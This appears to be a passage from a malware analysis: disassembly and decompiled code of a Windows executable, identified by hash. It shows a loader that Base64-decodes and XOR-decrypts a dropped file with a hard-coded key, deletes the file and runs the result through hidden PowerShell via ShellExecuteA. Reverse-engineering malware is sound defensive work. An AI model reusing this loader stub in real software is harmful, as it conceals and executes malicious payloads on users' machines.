 Listing: 77fa1b6fc7f192b0c983d1f8ecc73effae4f688a49439a7df27e76cfba870d23
0090fe3c e8 bb 5a CALL FUN_004158fc
b0 ff
0090fe41 68 48 00 PUSH s_$xp='_00910048
91 00
0090fe46 ff 35 d8 PUSH dword ptr [DAT_00913bd8]
3b 91 00
0090fe4c 68 58 00 PUSH s_';$xk='CjWedSgpxoUycXNRFbYABulzD_00
91 00
0090fe51 68 ec 00 PUSH s_remove-item_$xp;for($i=0;$i_-lt_$_0
91 00
0090fe56 b8 dc 3b MOV EAX,DAT_00913bdc
91 00
0090fe5b ba 04 00 MOV EDX,0x4
00 00
0090fe60 e8 af 43 CALL FUN_00404214
af ff
0090fe65 c6 05 e0 MOV byte ptr [DAT_00913be0],0x0
3b 91 00 00
LAB_0090fe6c XREF[
0090fe6c 6a 00 PUSH 0x0
0090fe6e 6a 00 PUSH 0x0
0090fe70 68 c4 01 PUSH s_-command_"_009101c4
91 00
0090fe75 ff 35 dc PUSH dword ptr [DAT_00913bdc]
3b 91 00
0090fe7b 68 d8 01 PUSH DAT_009101d8
91 00
Decompile: entry - (77fa1b6fc7f192b0c983d1f8ecc73effae4f688a49439a7d...
42 pCVar2 = (LPCSTR)FUN_00404354();
43 ShellExecuteA((HWND)0x0,"open",pCVar2,pCVar3,lpDirectory,IVar4);
44 FUN_00415980();
45 ppcVar5 = DAT_00913bd0;
46 cVar1 = FUN_0090f83c();
47 if (cVar1 != '\0') {
48 (**(code **)*DAT_00913bd0)();
49 FUN_0090f900();
50 FUN_0090f9b4();
51 FUN_00403ee8();
52 (**(code **)(*DAT_00913bd0 + 0x14))();
53 FUN_004158fc();
54 FUN_00404214(
55 "remove-item $xp;for($i=0;$i -lt $xb.count;){for($j=0;$j -lt
$xk.length;$j++){$xb[$i]=$xb[$i] -bxor $xk[$j];$i++;if($i -ge
$xb.count){$j=$xk.length}}};$xb=[System.Text.Encoding]::UTF8.
$xb;"
56 ,
57 "\';$xk=\'CjWedSgpxoUycXNRFbYABulzDLvfGIZmhHQTPMEnakqtrsKOJVw
t]::FromBase64String([System.IO.File]::ReadAllText($xp));"
58 ,DAT_00913bd8,"$xp=\'");
59 DAT_00913be0 = '\0';
60 do {
61 IVar4 = 0;
62 pCVar3 = (LPCSTR)0x0;
63 FUN_00404214(&DAT_009101d8,DAT_00913bdc,"-command \"");
64 pCVar2 = (LPCSTR)FUN_00404354();
65 ShellExecuteA((HWND)0x0,"open","powershell",pCVar2,pCVar3,IVar4);